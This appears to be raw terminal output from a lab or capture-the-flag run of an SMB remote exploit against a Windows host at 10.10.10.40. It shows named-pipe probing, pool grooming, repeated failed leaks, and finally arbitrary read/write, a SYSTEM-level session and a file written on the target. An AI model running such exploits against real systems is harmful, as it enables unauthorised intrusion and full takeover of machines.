 [!!!] trying pipe \\10.10.10.40\IPC$\wkssvc
[!!!] trying pipe \\10.10.10.40\IPC$\PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
[!!!] trying pipe \\10.10.10.40\IPC$\db2remotecmd
Using named pipe: wkssvc
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8001b6f660
SESSION: 0xfffff8a0020ef8e0
FLINK: 0xfffff8a003645048
InParam: 0xfffff8a00238815c
MID: 0x508
unexpected alignment, diff: 0x12bc048
leak failed... try again
CONNECTION: 0xfffffa8001b6f660
SESSION: 0xfffff8a0020ef8e0
FLINK: 0xfffff8a002102048
InParam: 0xfffff8a0023de15c
MID: 0x508
unexpected alignment, diff: 0x-2dcfb8
leak failed... try again
CONNECTION: 0xfffffa8001b6f660
SESSION: 0xfffff8a0020ef8e0
FLINK: 0xfffff8a008f32df0
InParam: 0xfffff8a00246915c
MID: 0x50c
unexpected alignment, diff: 0x6ac8df0
leak failed... try again
CONNECTION: 0xfffffa8001b6f660
SESSION: 0xfffff8a0020ef8e0
FLINK: 0xfffff8a00212a088
InParam: 0xfffff8a00212415c
MID: 0x503
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
creating file c:\pwned.txt on the target
Done
user@kali:~/Desktop$